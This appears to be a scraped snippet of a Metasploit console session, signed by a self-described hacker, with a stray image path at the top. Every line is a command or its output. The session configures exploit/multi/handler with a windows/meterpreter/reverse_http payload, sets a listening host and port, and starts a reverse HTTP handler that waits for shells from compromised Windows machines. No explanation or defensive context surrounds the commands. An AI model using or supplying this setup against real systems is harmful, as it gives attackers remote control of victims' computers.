 msf5 > use exploit/multi/handler
\[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload ⇒ windows/meterpreter/reverse_http
msf5 exploit(multi/handler) > set lhost 172.16.20.18
lhost ⇒ 172.16.20.18
msf5 exploit(multi/handler) > set lport 3333
lport ⇒ 3333
msf5 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://172.16.20.18:3333
黑客Anony